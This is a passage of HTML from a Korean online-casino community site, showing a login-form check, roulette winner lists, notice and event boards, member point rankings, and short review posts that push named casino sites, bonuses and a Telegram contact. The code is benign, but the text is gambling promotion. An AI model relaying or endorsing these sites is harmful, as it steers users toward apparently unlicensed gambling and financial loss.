					<label><input type="checkbox" name="auto_login" value="1" class="remember-me"> 자동로그인</label>
				</div>
				<div class="pull-right text-muted">
					<a href="/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
			-->
		</form>
				<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>			</div>
			<div class="telegram" style="position:relative;">
			    <img src="/image/snsImg.jpg" />
								<div class='telegram_css'>@olle8855</div>
				<style>
					.telegram_css {
						    position: absolute;
							top: 47px;
							color: #FFF;
							font-weight: bold;
							width: 360px;
							text-align: center;
							text-shadow: -1px 0 #000000, 0 1px #000000, 1px 0 #000000, 0 -1px #000000;
							-moz-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							-webkit-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							font-size: 24px;
					}
				</style>
							  </div>
			

			  <!-- div class="chat">
			    공개채팅
			    <p class="chat_cnt">
			      참여인원 :
			      <span>300</span>
			    </p>
			    <img class="chat_setting" src="/image/chatSetting.png" />
			  </div>
			
			  <div class="chat_content">
			    채팅영역입니다.
			  </div>
			
			  <div class="chat_input" style="margin-bottom:10px">
			    <input type="text" placeholder="메세지를 입력하세요." />
			    <img src="/image/chatInput.png" />
			  </div -->	

				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      룰렛
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          										<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>한폴낙멈춰</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>보돌맘</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										1,000</a>
										</th>
										<th>아리송</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>워커힐호텔</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>혁사랑</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
															        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>

				<div class="w-box w-p10 hidden-sm hidden-xs" style="position:relative;display:none">
					<img src='/img/telegram.jpg?v3' style='width:100%;'>
					<div style='position: absolute;top: 72px;left: 130px;font-weight:700;color: #FFF;font-size: 22px;text-shadow:0 1px 1px #000'>
							    @olle8855</div>
				</div>
				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      새글
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661161" style="" class="">
					야시기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.22							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475996" style="" class="">
					비제휴				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.22							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475995" style="" class="">
					스포비즈				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.22							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661160" style="" class="">
					정면을 응시하는 레나딜러 ㄷㄷㄷ				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.22							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661159" style="" class="">
					맛저하세요				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.22							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661158" style="" class="">
					암호화폐 골드 배수 구간 체감 괜찮네요				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.22							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1661157" style="" class="">
					부운고 로비 한눈에 흐름 잡기 좋네요				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.22							</td>
					
	</tr>
	

   
					        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>
				
				
				
							<div class="row ">
				<div class="col-md-12 ">
				<div class="tabMenu_wrap">
    <ul id="tabMenu1" class="tabMenu">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />공지사항</li>
      <li data-click="2">이벤트</li>
      <li data-click="3">설문조사</li>
    </ul>

    <div class="new_text_content">
      <table id="board_notice" class="text_table" >
        <tbody>
        			<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" style="" class="">
					출석체크 포인트 변경안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+27					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" style="" class="">
					★☆ 적립 포인트 변경 ☆★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+8					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;07.26							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" style="" class="">
					★★ 토지노 커뮤니티 이용 안내 공지 ★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+20					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;05.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" style="" class="">
					쪽지 레벨제한 안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+19					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" style="" class="">
					비제휴사 작업성 후기 퇴치안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.06							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" style="" class="">
					다계정 아이디 이용금지				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+25					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.05							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" style="" class="">
					추천 비추천 기능안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	

         
        </tbody>
      </table>


      <table id="board_evnet" class="text_table" style="display:none;">
        <tbody>
          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" style="" class="">
					아벤 카지노 돌발 랜덤 추첨 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;11.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" style="" class="">
					아벤 카지노 할로윈 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.31							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" style="" class="">
					[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" style="" class="">
					***** 헤라카지노 토요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+7					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" style="" class="">
					[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+4					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" style="" class="">
					★★★ 헤라카지노 금요일 돌발 이벤트 ★★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+5					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" style="" class="">
					***** 헤라카지노 금요일 이벤트 공지 *****				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+6					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;10.27							</td>
					
	</tr>
	

   
        </tbody>
      </table>

      <table id="board_survey" class="text_table" style="display:none;">
        <tbody>
         	        </tbody>
      </table>
    </div>
  </div>
		</div>
	</div>	
			<div class="row " >
				<div class="col-md-12 " style="display:none">

					<!-- 공지 등 위젯 Start //-->
					<div id="tab_s10" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-3deps" data-toggle="tab-hover">
								<li style='width:33.3% !important;' class="active"><a href="#tab_s11" data-toggle="tab" onclick="go_page('/bbs/board.php?bo_table=notice');">공지</a></li>
								<li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/board.php?bo_table=event');">이벤트</a></li>
								<!--li style='width:33.3% !important;'><a href="#tab_s12" data-toggle="tab" onclick="go_page('/bbs/faq.php');">FAQ</a></li-->
								<li style='width:33.4% !important;'><a href="#tab_s13" data-toggle="tab">설문</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s11">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+27						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>출석체크 포인트 변경안내.</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;07.26									</span>
						<span class="wr-icon wr-hot"></span>			★☆ 적립 포인트 변경 ☆★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;05.17									</span>
						<span class="wr-icon wr-hot"></span>			★★ 토지노 커뮤니티 이용 안내 공지 ★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+19						</span>
																&nbsp;12.28									</span>
						<span class="wr-icon wr-hot"></span>			쪽지 레벨제한 안내.		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;12.06									</span>
						<span class="wr-icon wr-hot"></span>			비제휴사 작업성 후기 퇴치안내		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.05									</span>
						<span class="wr-icon wr-hot"></span>			다계정 아이디 이용금지		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.04									</span>
						<span class="wr-icon wr-hot"></span>			추천 비추천 기능안내		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
							</div>
							<div class="tab-pane" id="tab_s12">
								<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.04									</span>
						<span class="wr-icon wr-hot"></span>			<b>아벤 카지노 돌발 랜덤 추첨 이벤트</b>		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;10.31									</span>
						<span class="wr-icon wr-hot"></span>			아벤 카지노 할로윈 이벤트		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 28일 (토) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3830" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;10.28									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 토요일 이벤트 공지 *****		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3825" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			[헤라카지노 2023년 10월 27일 (금) 돌발 이벤트]		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3819" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			★★★ 헤라카지노 금요일 돌발 이벤트 ★★★		</a> 
	</li>
	<style>
		.post-row .wr-hot {
		    width: 12px;
		    height: 12px;
		    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
		}
	</style>
	<li class="post-row">
		<a href="/bbs/board.php?bo_table=event114&amp;wr_id=3812" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;10.27									</span>
						<span class="wr-icon wr-hot"></span>			***** 헤라카지노 금요일 이벤트 공지 *****		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
															</div>
							<div class="tab-pane" id="tab_s13">
															</div>
						</div>
					</div>
				</div>

			
				<div class="col-md-12 " style="display:none">

					<!-- Start //-->
				<div class="div-title-underbar">
					<a href="/bbs/board.php?bo_table=oneline">
						<span class="pull-right w-more">
							+ 더보기
						</span>
						<span class="div-title-underbar-bold border-color">
							<b>한줄수다</b>
						</span>
					</a>
				</div>
				<div class="w-box">
					<style>
	.post-list .wr-hot,.post-image .wr-hot {
	    width: 12px;
	    height: 12px;
	    background-image: url(/skin/board/Miso-Basic/img/icon_hot.gif);
	}
</style>
<div class="miso-post-garo">
	<div class="post-wrap is-2">
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://sonsofheaven.com/data/file/oneline/thumb-1995124968_TN1fexjQ_8305cbb52ba2a09004fcf3e9aa989574f54de857_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197755" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								주사위 사이트 솔직 후기 남깁니다. 솔직히 카지노는 다…							</a>
						</div>
												</div>
		</div>
				<div class="post-image post-col">
			<div class="post-item">
				<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754">
					<div class="img-wrap is-round-post-img" style="padding-bottom:75%;">
																								<div class="img-item">
							<img src="https://sonsofheaven.com/data/file/oneline/thumb-1938801099_iHBu5p6L_036e5cecfe53ec5ac8394fd18fb1192472c41fb1_400x300.png" alt="" class="wr-img">
													</div>
					</div>
				</a>				
				
															<div class="post-content">
							<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197754" class="ellipsis">
																<span class="wr-icon wr-hot"></span>								이 사이트를 처음으로 시작하게 되었는데 입금 출금 엄청…							</a>
						</div>
												</div>
		</div>
				<div class="clearfix"></div>
	</div>
		<ul class="post-list">
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197752">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 오늘도 출금			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197751">
								<span class="wr-icon wr-hot"></span>				뉴헤븐 후기 작성합니다			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197750">
								<span class="wr-icon wr-hot"></span>				클레오카지노 사대굿			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197749">
								<span class="wr-icon wr-hot"></span>				클레오카지노 신규가입 후기			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197748">
								<span class="wr-icon wr-hot"></span>				불금입니다 오늘부터 화끈하게 주말데이트 비용 벌어봅시다…			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197747">
				 
					<span class="pull-right gray font-12">
													<span class="count orangered">+1</span>
																	</span>
								<span class="wr-icon wr-hot"></span>				뉴헤븐후기 작성합니다 그림 맞추기 놀러오세요			</a> 
		</li>
			<li class="ellipsis">
			<a href="/bbs/board.php?bo_table=oneline&amp;wr_id=197746">
								<span class="wr-icon wr-hot"></span>				캡틴 사이트 한번 방문 하셔서 입플받고 즐겨보고 가세요…			</a> 
		</li>
		</ul>
</div>
				</div>
				<!--// End -->
				</div>

				<div class="col-md-12 ">	
				<div class="tabMenu_wrap">
    <ul id="tabMenu2" class="tabMenu2">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />포인트순위</li>
      <li data-click="2">회원랭킹</li>
    </ul>

    <div class="new_text_content">
      <table id="board_point" class="text_table">
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,245,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,408,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,345,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,282,720 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
